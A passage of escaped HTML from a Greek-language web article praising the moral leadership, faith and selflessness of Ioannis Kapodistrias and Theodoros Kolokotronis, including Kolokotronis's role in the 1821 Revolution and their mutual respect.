105%;\"\u003Eτά\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.2pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.3pt; mso-font-width: 105%;\"\u003Eτου\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.2pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.3pt; mso-font-width: 105%;\"\u003Eγια\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.2pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.3pt; mso-font-width: 105%;\"\u003Eτον\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.2pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.35pt; mso-font-width: 105%;\"\u003Eαγώνα\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.2pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.3pt; mso-font-width: 105%;\"\u003Eτης\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.2pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.4pt; mso-font-width: 105%;\"\u003Eανεξαρτησίας.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"letter-spacing: -.15pt; mso-font-width: 105%;\"\u003E Δεν\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.85pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 105%;\"\u003Eδέχθηκε\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.85pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.15pt; mso-font-width: 105%;\"\u003Eτον\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.85pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 105%;\"\u003Eμισθό\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.85pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.15pt; mso-font-width: 105%;\"\u003Eτου\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.85pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 105%;\"\u003EΚυβερνή\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.15pt; mso-font-width: 105%;\"\u003Eτη, \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 105%;\"\u003Eαντιθέτως, προσέφερε \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.15pt; mso-font-width: 105%;\"\u003Eκαι\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 1.0pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.15pt; mso-font-width: 105%;\"\u003Eαπό\u003C\/span\u003E\u003Cspan style=\"letter-spacing: .1pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.15pt; mso-font-width: 105%;\"\u003Eτην\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 105%;\"\u003Eπατρική \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.15pt; mso-font-width: 105%;\"\u003Eτου\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.05pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 105%;\"\u003Eπεριουσία\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 105%;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt;\"\u003E \u003Cb\u003EΣεβάστηκε\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"letter-spacing: -1.25pt;\"\u003E\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.15pt;\"\u003Eκαι\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.25pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.15pt;\"\u003Eπρο\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 105%;\"\u003Eσπάθησε\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.55pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan\u003Eνα\u003Cspan style=\"letter-spacing: -1.55pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt;\"\u003Eπροστατεύσει\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.55pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.15pt;\"\u003Eτην\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.55pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt;\"\u003EΕκκλησία\n\u003C\/span\u003Eνα \u003Cspan style=\"letter-spacing: -.2pt;\"\u003Eπαραμείνει ελεύθερη χωρίς\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.95pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt;\"\u003Eπολιτικές\nπαρεμβάσεις, \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 105%;\"\u003Eδιότι\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.15pt; mso-font-width: 105%;\"\u003E την\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.05pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 105%;\"\u003Eπονούσε\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.05pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.15pt; mso-font-width: 105%;\"\u003Eκαι\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.05pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.15pt; mso-font-width: 105%;\"\u003Eτην\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -1.05pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 105%;\"\u003Eαγαπούσε με ειλικρίνεια και\nανιδιοτέλεια. \u003Cb\u003EΉταν ο Κυβερνήτης της προσευχής και της ταπεινότητος με βαθιά\nκαι συνειδητή Πίστη στο Θεό\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; letter-spacing: -0.2pt;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoBodyText\" style=\"margin-top: 0.55pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΗ ηθική ηγεσία του\nΚαποδίστρια εκδηλώθηκε και στη διαχείριση της εξουσίας\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E. Επιδίωξε τη δημιουργία \u003Cb\u003Eισχυρών\nθεσμών και τη διαφάνεια\u003C\/b\u003E στη διακυβέρνηση, απορρίπτοντας κάθε μορφή\nπροσωρινότητας και αυθαιρεσίας. \u003Cb\u003EΗ φράση του «Οι ΄΄επιτροπές ΄΄ και η ΄΄\nπροσωρινότης ΄΄’ κατέστρεψαν την Ελλάδα»\u003C\/b\u003E αποτυπώνει την πεποίθησή του για\nτην ανάγκη \u003Cb\u003Eμόνιμης και οργανωμένης κυβέρνησης, βασισμένης σε αρχές και όχι\nσε προσωποπαγή συμφέροντα.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΟ Θεόδωρος Κολοκοτρώνης γεννήθηκε το\n1770 στο Ραμοβούνι της Μεσσηνίας, σε μια εποχή αναταραχής λόγω των Ορλωφικών. Ο\nπατέρας του, Κωνσταντής, σκοτώθηκε κατά τη διάρκεια της εξέγερσης των\nΟρλωφικών, γεγονός που σημάδεψε βαθιά τον νεαρό Θεόδωρο.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΑπό μικρή ηλικία, ο Κολοκοτρώνης\nακολούθησε το δρόμο του \u003Cb\u003Eαρματολού και του κλέφτη,\u003C\/b\u003E αποκτώντας πολύτιμη\nεμπειρία \u003Cb\u003Eστον ανταρτοπόλεμο και στη διαχείριση των τοπικών κοινωνιών. \u003C\/b\u003EΗ\nζωή του χαρακτηρίστηκε από συνεχείς \u003Cb\u003Eδιώξεις, εξορίες και αγώνες για την\nεπιβίωση,\u003C\/b\u003E στοιχεία που διαμόρφωσαν τον χαρακτήρα του και την αντίληψή του\nγια την ελευθερία και τη δικαιοσύνη.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΗ στρατιωτική του σταδιοδρομία\nκορυφώθηκε με την ανάδειξή του \u003Cb\u003Eσε Αρχιστράτηγο των ελληνικών επαναστατικών\nδυνάμεων κατά την Επανάσταση του 1821.\u003C\/b\u003E \u003Cb\u003EΗ στρατηγική του ιδιοφυΐα, η\nδιορατικότητα και η προσωπική του ηγεσία υπήρξαν καθοριστικά για την έκβαση των\nπολεμικών επιχειρήσεων, καθιστώντας τον ως μια από τις πιο σεβαστές μορφές της\nελληνικής ιστορίας.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΜέσα στο ίδιο πνεύμα του Καποδίστρια\nκαι\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eο\u003Cspan\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cb\u003EΘεόδωρος Κολοκοτρώνης υπήρξε πρότυπο ανδρείας, λιτότητας και\nαφοσίωσης στο κοινό καλό\u003C\/b\u003E. Η ζωή του χαρακτηρίστηκε από συνεχείς θυσίες για\nτην πατρίδα, όπως ο ίδιος καταγράφει στα απομνημονεύματά του: \u003Cb\u003E«Κρατάω 49\nχρόνους στο χέρι το σουλντάδο και πολεμώ για την πατρίδα. Πείνασα, δίψασα, δεν\nκοιμήθηκα μια ζωή. Είδα τους συγγενείς μου να πεθαίνουν, τ' αδέρφια μου να\nτυραννιούνται και τα παιδιά μου να ξεψυχάνε μπροστά μου. Μα δεν δείλιασα.\nΠίστευα πως ο Θεός είχε βάλει την υπογραφή του για τη λευτεριά μας και πως δεν\nθα την έπαιρνε πίσω». Αυτή την Πίστη ο Γέρος του Μοριά την ομολογούσε\nδιαρκώς\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eκαι με αυθεντική\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eαγνότητα και παρρησία . \u003C\/b\u003EΆλλωστε γραφή και\nανάγνωση έμαθε κοντά σε ένα μοναχό στο\u003Cb\u003E Μοναστήρι των Αγίων Θεοδώρων της\nΒυτίνας όπου είχε καταφύγει ο μικρός Θεοδωράκης. \u003C\/b\u003EΛέγει ο ίδιος\u003Cb\u003E, ΄΄ \u003Cspan\u003E«Τ\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eὸ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -0.75pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΨαλτήρι,\u003Cspan style=\"letter-spacing: -.75pt;\"\u003E \u003C\/span\u003Eτ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eὸ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -0.75pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E᾿\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eκτωήχι,\u003Cspan style=\"letter-spacing: -1.5pt;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eὁ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -1.5pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΜηνα\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eῖ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eος,\u003Cspan style=\"letter-spacing: -1.5pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eἄ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eλλαι\u003Cspan style=\"letter-spacing: -1.5pt;\"\u003E \u003C\/span\u003Eπροφητε\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eῖ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eαι,\u003Cspan style=\"letter-spacing: -1.5pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eἦ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eσαν \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eτ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eὰ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -1.75pt; line-height: 107%;\"\u003E\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eβιβλία \u003Cspan style=\"letter-spacing: -1.75pt;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eὁ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eπο\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eὺ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -1.75pt; line-height: 107%;\"\u003E\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eἀ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eνέγνωσα…»\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΗ ανιδιοτέλεια του\nΚολοκοτρώνη\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E\nεκδηλώθηκε στην απόλυτη αφοσίωσή του στον αγώνα για την ελευθερία, \u003Cb\u003Eχωρίς να\nεπιδιώξει προσωπικά οφέλη ή εξουσία\u003C\/b\u003E. \u003Cb\u003EΗ στάση του απέναντι στους\nπολιτικούς ανταγωνισμούς και τις εμφύλιες διαμάχες υπήρξε ενωτική και\nσυμφιλιωτική\u003C\/b\u003E. Μετά τη δολοφονία του Καποδίστρια, ο ίδιος προσπάθησε να\nαποτρέψει τον εμφύλιο σπαραγμό και να διαφυλάξει την ενότητα του έθνους: \u003Cb\u003E«Εγώ\nέκαμα ό,τι μπορούσα για να σταματήσει ο εμφύλιος σπαραγμός».\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΗ λιτότητα και η απλότητα του βίου\nτου αναδεικνύονται τόσο στη στρατιωτική του δράση όσο και στην προσωπική του\nζωή\u003Cb\u003E. Ο Κολοκοτρώνης ήταν λιτοδίαιτος, πειθαρχημένος και σκληραγωγημένος,\nπρώτος στη μάχη και παράδειγμα για τους συμπολεμιστές του. \u003C\/b\u003EΗ ψυχραιμία, η\nαποφασιστικότητα και η συγχωρητικότητα που επέδειξε, ακόμη και μετά την άδικη\nφυλάκισή του από τη βαυαρική αντιβασιλεία, φανερώνουν το μεγαλείο του χαρακτήρα\nτου.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΗ στρατιωτική δράση του\nΘεόδωρου Κολοκοτρώνη υπήρξε καθοριστική για την επιτυχία της Ελληνικής\nΕπανάστασης\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E.\nΗ στρατηγική του ιδιοφυΐα αναδείχθηκε ιδιαίτερα στη \u003Cb\u003EΜάχη των Δερβενακίων το\n1822\u003C\/b\u003E, όπου, με συντονισμένες ενέργειες και τακτική \u003Cb\u003E«καμένης γης»,\u003C\/b\u003E\nκατάφερε να εγκλωβίσει και \u003Cb\u003Eνα συντρίψει τον στρατό του Δράμαλη, σώζοντας την\nΕπανάσταση από βέβαιη καταστολή\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΟ Κολοκοτρώνης εφάρμοσε με\nεπιτυχία τακτικές ανταρτοπολέμου, αξιοποιώντας τη γνώση του εδάφους, την\nευελιξία και την ψυχολογική υποστήριξη των στρατευμάτων του\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E. Η ικανότητά του \u003Cb\u003Eνα\nεμπνέει εμπιστοσύνη\u003C\/b\u003E \u003Cb\u003Eκαι ενθουσιασμό στους μαχητές\u003C\/b\u003E, \u003Cb\u003Eκαθώς και\u003C\/b\u003E \u003Cb\u003Eη\nπροσαρμοστικότητά του στις μεταβαλλόμενες συνθήκες, τον κατέστησαν\nαδιαμφισβήτητο ηγέτη του αγώνα\u003C\/b\u003E \u003Cb\u003Eκαι μια από τις πιο εμβληματικές μορφές\nτης ελληνικής ιστορίας.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΈτσι με την \u003Cb\u003Eαφοσίωσή του στην\nενότητα του έθνους, αναδεικνύεται ως σύμβολο θυσίας και πατριωτισμού\u003C\/b\u003E. Η\nπίστη του στη \u003Cb\u003Eδύναμη της συλλογικής προσπάθειας και η έμφαση στην εθνική\nκληρονομιά \u003C\/b\u003Eαποτελούν πολύτιμη παρακαταθήκη για τις επόμενες γενιές.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΣτον εμβληματικό λόγο του\nπρος τους μαθητές του Α΄ Γυμνασίου Αθηνών το 1838\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E, τόνισε τη σημασία της \u003Cb\u003Eεγκύκλιας\nπαιδείας και της εθνικής κληρονομιάς, αναγνωρίζοντας τη δική του στέρηση\nπαιδείας ως κίνητρο για την προώθηση της μόρφωσης των επόμενων γενεών.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΗ σχέση μεταξύ του Ιωάννη\nΚαποδίστρια και του Θεόδωρου Κολοκοτρώνη υπήρξε καθοριστική για την πορεία της\nΕλληνικής Επανάστασης και τη συγκρότηση του νέου κράτους\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E. Οι δύο άνδρες, παρά τις\nδιαφορετικές αφετηρίες και εμπειρίες, συνδέθηκαν με \u003Cb\u003Eαμοιβαίο σεβασμό και\nεκτίμηση, αναγνωρίζοντας ο ένας στον άλλον τις αρετές της ηγεσίας και της\nανιδιοτέλειας.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΗ πρώτη γνωριμία τους τοποθετείται\nπιθανότατα γύρω στο 1805-1806, ενώ η σημαντικότερη συνάντησή τους έλαβε χώρα το\n1819 στην Κέρκυρα. Ήταν τότε που ο Καποδίστριας, ως υπουργός Εξωτερικών της\nΡωσίας, επισκέφθηκε την πατρίδα του και συνάντησε τον Κολοκοτρώνη, ο οποίος\nείχε καταφύγει στη Ζάκυνθο λόγω των διώξεων. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΗ αλληλογραφία μεταξύ των δύο ανδρών\nαποκαλύπτει τον αμοιβαίο σεβασμό και την εμπιστοσύνη που υπήρχε.\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003E Σε \u003Cspan style=\"letter-spacing: -2.05pt;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003Eέ\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003Eνα\u003Cspan style=\"letter-spacing: -2.05pt;\"\u003E \u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003Eσημε\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003Eί\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003Eο\u003Cspan style=\"letter-spacing: -2.05pt;\"\u003E \u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003Eεπιστολής \u003Cspan style=\"letter-spacing: -1.55pt;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Eτο\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003Eυ\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; letter-spacing: -1.55pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΣτρατηγο\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003Eύ\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; letter-spacing: -1.55pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003Eπρ\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003Eο\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003Eς τ\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003Eο\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003Eν\u003Cspan style=\"letter-spacing: -.7pt;\"\u003E \u003C\/span\u003EΚαποδίστρια αναφέρεται: \u003Cb\u003E«Α\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eἱ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E\nκρίσεις Σας περ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eὶ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E τ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003Eῶ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 